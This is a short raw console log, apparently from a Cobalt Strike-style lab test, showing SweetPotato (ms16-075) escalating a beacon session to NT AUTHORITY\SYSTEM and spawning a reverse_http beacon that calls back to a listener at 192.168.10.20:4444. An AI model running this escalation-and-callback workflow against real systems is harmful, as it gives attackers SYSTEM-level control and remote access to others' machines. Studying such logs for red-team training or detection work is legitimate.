 external internal listener user computer note process pid arch last
192.168.10.150 192.168.10.150 测试 SYSTEM * WIN-U7VV2NU5E5Q werfault.exe 2872 x64 10s
192.168.10.150 192.168.10.150 测试 Administrator * WIN-U7VV2NU5E5Q artifact.exe 2996 x64 4s
事件日志 X Beacon 192.168.10.150@2996 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.10.20:4444) SweetPotato (ms16-075)
[+] host called home, sent: 892553 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] Intercepted and authenticated successfully, launching program
[+] received output:
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!